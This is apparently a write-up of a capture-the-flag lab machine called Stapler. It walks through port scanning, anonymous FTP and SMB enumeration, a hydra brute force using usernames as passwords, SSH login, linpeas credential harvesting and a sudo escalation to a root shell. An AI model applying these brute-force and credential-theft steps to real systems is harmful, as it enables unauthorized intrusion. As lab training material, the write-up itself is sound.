Stapler is a beginner level box developed by the legendary g0tmilk; which teaches us several real life attacks like bruteforcing account credentials and attack vectors like weak credentials, credential stealing by checking contents of bash_history file.
This is actually an easy box, but I was stuck for some time for getting the initial foot hold in the machine, since it depended on bruteforcing the credentials. Nevertheless, this was a great lesson for me and after getting the initial foothold, it was cakewalk for me!
Let’s start the enumeration process with netdiscover.
netdiscover -Lr 192.168.1.0/24
Where 192.168.1.0/24 is my home network’s range, -L is to keep listening and -r is to specify range.
From that command i’ve found out the IP Address of the target as 192.168.1.10.
we are going to start the enumeration by a Nmap scan.
nmap -sCV -v -oN tcp 192.168.1.10And the output is as follows.
# Nmap 7.91 scan initiated Sat Dec 26 04:36:36 2020 as: nmap -sCV -v -oN tcp 192.168.1.10
Nmap scan report for 192.168.1.10
Host is up (0.00023s latency).
Not shown: 992 filtered ports
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.1.9
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 AA:22:CC:44:DD:66:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| 256 AA:22:CC:44:DD:66:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
|_ 256 AA:22:CC:44:DD:66:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
53/tcp open domain dnsmasq 2.75
| dns-nsid:
| id.server: ns1-tvm
|_ bind.version: dnsmasq-2.75
80/tcp open http PHP cli server 5.5 or later
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: 404 Not Found
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| "DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 8
| Capabilities flags: 63487
| Some Capabilities: Support41Auth, LongColumnFlag, Speaks41ProtocolOld, ConnectWithDatabase, IgnoreSpaceBeforeParenthesis, LongPassword, DontAllowDatabaseTableColumn, IgnoreSigpipes, InteractiveClient, SupportsCompression, Speaks41ProtocolNew, SupportsTransactions, SupportsLoadDataLocal, ODBCClient, FoundRows, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: N\x7F\x0C~v\x04q\x1DO\x14qxn|\x06
| V\x7F\x01m
|_ Auth Plugin Name: mysql_native_password
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port666-TCP:V=7.91%I=7%D=12/26%Time=5FE7042A%P=x86_64-pc-linux-gnu%r(NU
SF:LL,16A0,"PK\x03\x04\x14\0\x02\0\x08\0d\x80\xc3Hp\xdf\x15\x81\xaa,\0\0\x
SF:152\0\0\x0c\0\x1c\0message2\.jpgUT\t\0\x03\+\x9cQWJ\x9cQWux\x0b\0\x01\x
SF:04\xf5\x01\0\0\x04\x14\0\0\0\xadz\x0bT\x13\xe7\xbe\xefP\x94\x88\x88A@\x
SF:a2\x20\x19\xabUT\xc4T\x11\xa9\x102>\x8a\xd4RDK\x15\x85Jj\xa9\"DL\[E\xa2
SF:\x0c\x19\x140<\xc4\xb4\xb5\xca\xaen\x89\x8a\x8aV\x11\x91W\xc5H\x20\x0f\
SF:xb2\xf7\xb6\x88\n\x82@%\x99d\xb7\xc8#;3\[\r_\xcddr\x87\xbd\xcf9\xf7\xae
SF:u\xeeY\xeb\xdc\xb3oX\xacY\xf92\xf3e\xfe\xdf\xff\xff\xff=2\x9f\xf3\x99\x
SF:d3\x08y}\xb8a\xe3\x06\xc8\xc5\x05\x82>`\xfe\x20\xa7\x05:\xb4y\xaf\xf8\x
SF:a0\xf8\xc0\^\xf1\x97sC\x97\xbd\x0b\xbd\xb7nc\xdc\xa4I\xd0\xc4\+j\xce\[\
SF:x87\xa0\xe5\x1b\xf7\xcc=,\xce\x9a\xbb\xeb\xeb\xdds\xbf\xde\xbd\xeb\x8b\
SF:xf4\xfdis\x0f\xeeM\?\xb0\xf4\x1f\xa3\xcceY\xfb\xbe\x98\x9b\xb6\xfb\xe0\
SF:xdc\]sS\xc5bQ\xfa\xee\xb7\xe7\xbc\x05AoA\x93\xfe9\xd3\x82\x7f\xcc\xe4\x
SF:d5\x1dx\xa2O\x0e\xdd\x994\x9c\xe7\xfe\x871\xb0N\xea\x1c\x80\xd63w\xf1\x
SF:af\xbd&&q\xf9\x97'i\x85fL\x81\xe2\\\xf6\xb9\xba\xcc\x80\xde\x9a\xe1\xe2
SF::\xc3\xc5\xa9\x85`\x08r\x99\xfc\xcf\x13\xa0\x7f{\xb9\xbc\xe5:i\xb2\x1bk
SF:\x8a\xfbT\x0f\xe6\x84\x06/\xe8-\x17W\xd7\xb7&\xb9N\x9e<\xb1\\\.\xb9\xcc
SF:\xe7\xd0\xa4\x19\x93\xbd\xdf\^\xbe\xd6\xcdg\xcb\.\xd6\xbc\xaf\|W\x1c\xf
SF:d\xf6\xe2\x94\xf9\xebj\xdbf~\xfc\x98x'\xf4\xf3\xaf\x8f\xb9O\xf5\xe3\xcc
SF:\x9a\xed\xbf`a\xd0\xa2\xc5KV\x86\xad\n\x7fou\xc4\xfa\xf7\xa37\xc4\|\xb0
SF:\xf1\xc3\x84O\xb6nK\xdc\xbe#\)\xf5\x8b\xdd{\xd2\xf6\xa6g\x1c8\x98u\(\[r
SF:\xf8H~A\xe1qYQq\xc9w\xa7\xbe\?}\xa6\xfc\x0f\?\x9c\xbdTy\xf9\xca\xd5\xaa
SF:k\xd7\x7f\xbcSW\xdf\xd0\xd8\xf4\xd3\xddf\xb5F\xabk\xd7\xff\xe9\xcf\x7fy
SF:\xd2\xd5\xfd\xb4\xa7\xf7Y_\?n2\xff\xf5\xd7\xdf\x86\^\x0c\x8f\x90\x7f\x7
SF:f\xf9\xea\xb5m\x1c\xfc\xfef\"\.\x17\xc8\xf5\?B\xff\xbf\xc6\xc5,\x82\xcb
SF:\[\x93&\xb9NbM\xc4\xe5\xf2V\xf6\xc4\t3&M~{\xb9\x9b\xf7\xda-\xac\]_\xf9\
SF:xcc\[qt\x8a\xef\xbao/\xd6\xb6\xb9\xcf\x0f\xfd\x98\x98\xf9\xf9\xd7\x8f\x
SF:a7\xfa\xbd\xb3\x12_@N\x84\xf6\x8f\xc8\xfe{\x81\x1d\xfb\x1fE\xf6\x1f\x81
SF:\xfd\xef\xb8\xfa\xa1i\xae\.L\xf2\\g@\x08D\xbb\xbfp\xb5\xd4\xf4Ym\x0bI\x
SF:96\x1e\xcb\x879-a\)T\x02\xc8\$\x14k\x08\xae\xfcZ\x90\xe6E\xcb<C\xcap\x8
SF:f\xd0\x8f\x9fu\x01\x8dvT\xf0'\x9b\xe4ST%\x9f5\x95\xab\rSWb\xecN\xfb&\xf
SF:4\xed\xe3v\x13O\xb73A#\xf0,\xd5\xc2\^\xe8\xfc\xc0\xa7\xaf\xab4\xcfC\xcd
SF:\x88\x8e}\xac\x15\xf6~\xc4R\x8e`wT\x96\xa8KT\x1cam\xdb\x99f\xfb\n\xbc\x
SF:bcL}AJ\xe5H\x912\x88\(O\0k\xc9\xa9\x1a\x93\xb8\x84\x8fdN\xbf\x17\xf5\xf
SF:0\.npy\.9\x04\xcf\x14\x1d\x89Rr9\xe4\xd2\xae\x91#\xfbOg\xed\xf6\x15\x04
SF:\xf6~\xf1\]V\xdcBGu\xeb\xaa=\x8e\xef\xa4HU\x1e\x8f\x9f\x9bI\xf4\xb6GTQ\
SF:xf3\xe9\xe5\x8e\x0b\x14L\xb2\xda\x92\x12\xf3\x95\xa2\x1c\xb3\x13\*P\x11
SF:\?\xfb\xf3\xda\xcaDfv\x89`\xa9\xe4k\xc4S\x0e\xd6P0");
MAC Address: AA:22:CC:44:DD:66 (Oracle VirtualBox virtual NIC)
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 5h30m00s, deviation: 3s, median: 5h29m58s
| nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| RED<00> Flags: <unique><active>
| RED<03> Flags: <unique><active>
| RED<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2020-12-26T15:06:58+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-12-26T15:06:58
|_ start_date: N/A
The version of the SSH server and OS of the target was partially leaking via the banner. A quick google search suggested that this machine must be Ubuntu Xenial and the release date somewhere close to Nov 2018.

Now that we’ve enumerated the OS version of the target, let’s move on to enumerating the services.
Nmap showed that there is an FTP service running and we had anonymous access to it. So, I tried logging in to the FTP with anonymous as the username and an empty password.

I used get command to download the note file. The contents of the note file are as follows.
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.So, that means there are other FTP users in this machine.
Since we have no credentials to access the machine, let’s keep this information in the back of our head and come back later for bruteforcing if none of the other ways work.
Moving on…
There was a Web server running on port 80. Navigating to it from browser showed the following web page.
I’ve tried bruteforcing the directories of this webpage using gobuster with different wordlists, but I didn’t find any directories or files except a .bashrc and .profile file.
Since the banner showed the web server as PHP cli server 5.5 or later, I thought this must be running inside some user’s directory. So, I tried to navigate to .ssh/ directory to find if we can download the id_rsa file. But, there wasn’t any key file or any other files present in that location.
It was a rabbit hole! 😢
Moving on…
I then decided to scan the machine for the 65535 ports using the following Nmap command.
Nmap -sCV -v -p- -oA all-ports 192.168.1.10And sure enough, there was a port 12380 open! This service showed the banner Apache httpd 2.4.18 ((Ubuntu)).
So, it is a webserver. Visiting it from a browser showed the following webpage.

I’ve tried to bruteforce this website, but just like the previous web site, this was also a dead end.
Moving on..

There was port 139 open, which showed the banner netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP).
So, I used enum4linux to scan the SMB protocol.
enum4linux -a 192.168.1.10|tee enum4linuxAnd found out that the target machine had guest user session enabled and enum4linux had dumped plenty of information including a users list. Great!
Enum4linux had also found out that there were some SMB shares in the target machine.

I used SMBMap to find out the permissions of the shares.
smbmap -H 192.168.1.10 -P 139We explicitly specified the port number because by default, smbmap uses port 445.
I used smbclient to browse the shares using the following command.
smbclient \\\\192.168.1.10\\kathy
There was a backup folder with a backup of a wordpress website and a kathy_stuff directory with a to-do note. I used get command just like we did with FTP shares to download the files to my machine.
The to-do-list file said I'm making sure to backup anything important for Initech, Kathy. Another rabbit hole.
Moving on…
I’ve downloaded the wordpress backup archive from kathy\backup directory and extensively searched in the files for any credentials, but there wasn’t any.

I tried a possible RCE vulnerability for SMB, but it failed.
At this point I was going crazy. Time for bruteforce.
Enum4linux has found some users in the machine. So, let’s pipe some grep and cut commands to export the usernames into a file.
cat enum4linux|grep ^S-1|grep -v 8\)$|cut -d " " -f3|grep -i ^user|cut -d "\\" -f2 > users.txt
Now, let’s use hydra to crack the passwords. Here, as a start I am going to supply the user names list as password file.
hydra -L users.txt -P users.txt ftp://192.168.1.10And hydra cracked an account.

I tried to use these credentials via SSH, but my SSH client wasn’t connecting to the target because the target was running an obsolete SSH server version and the cipher suits are not supported by default.
So, I had to uncomment the Ciphers line in /etc/ssh/ssh_config file.

And I tried logging into SSH again and this time, it was a success!
NOTE: We should comment the line back after cracking the box.

I then downloaded the linpeas.sh file into the target and started enumeration.
After the execution of the script has finished, I’ve got a few juicy information. Every users directory could be accessed by SHayslett and we got a password for user JKanode and peter.

So, I logged in as Peter.
su peterOnce I logged in. I used sudo -l command to test if peter has any sudo privileges and found out that peter can run any command as sudo. So, I issued the following command to spawn a bash shell as root.
sudo /bin/bash

And there was a flag in /root, waiting for the champions.
And that’s it!
Even though this is a pretty easy box, the methodology I needed to adapt for solving this box was a great lesson for me.